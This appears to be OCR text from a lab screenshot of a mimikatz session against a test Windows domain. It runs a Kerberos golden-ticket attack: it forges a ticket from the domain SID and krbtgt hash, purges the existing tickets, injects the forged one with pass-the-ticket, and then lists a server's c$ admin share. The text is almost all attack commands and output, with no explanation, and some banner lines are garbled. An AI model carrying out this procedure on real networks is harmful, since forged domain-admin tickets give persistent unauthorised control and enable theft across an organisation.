 C:\Windows\System32\cmd.exe
mimikatz(commandline) # kerberos::golden /admin:system /domain:endlessshw.com /s
id:S-1-5-21-512852378-3429876688-390954321 /krbtgt:fe3d6a0ad6daed6a621c04d24c2a2
904 /ticket:golden_ticket
User      : system
Domain    : endlessshw.com (ENDLESSSHW)
SID       : S-1-5-21-512852378-3429876688-390954321
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fe3d6a0ad6daed6a621c04d24c2a2904 - rc4_hmac_nt
Lifetime  : 2024/6/24 13:24:13 ; 2034/6/22 13:24:13 ; 2034/6/22 13:24:13
-> Ticket : golden_ticket
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
C:\Users\Winserver08\Desktop\mimikatz_trunk\x64>
## / \ #
i.com )
## \ / #
'## v ##
il.com )
'#####'
com ***/
mimikatz
Ticket(s)
mimikatz
unk\x64\golden_
ticket
* File: 'C:\Users\Winserver08\Desktop\mimikatz_trunk\x64\golden_ticket': OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt C:\Users\Winserver08\Desktop\mimikatz_trunk\x64\golden_
ticket
* File: 'C:\Users\Winserver08\Desktop\mimikatz_trunk\x64\golden_ticket': OK
C:\Windows\System32\cmd.exe
C:\Users\Winserver08\Desktop>dir \\Winserver08.endlessshw.com\c$
拒绝访问。
C:\Users\Winserver08\Desktop>dir \\Winserver08.endlessshw.com\c$
拒绝访问。
C:\Users\Winserver08\Desktop>dir \\Winserver08.endlessshw.com\c$
拒绝访问。
C:\Users\Winserver08\Desktop>dir \\Winserver08.endlessshw.com\c$
驱动器 \\Winserver08.endlessshw.com\c$ 中的卷没有标签。
卷的序列号是 A291-2ECA
\\Winserver08.endlessshw.com\c$ 的目录
2024/06/12  18:08    <DIR>          inetpub
2024/06/22  12:39               474 ip.txt
2009/07/14  11:20    <DIR>          PerfLogs
2024/06/14  11:53    <DIR>          Program Files
2024/06/14  11:53    <DIR>          Program Files (x86)
2024/06/13  17:02    <DIR>          share
2024/06/12  17:14    <DIR>          Users
2024/06/24  13:06    <DIR>          Windows
1 个文件            474 字节
7 个目录 30,815,576,064 可用字节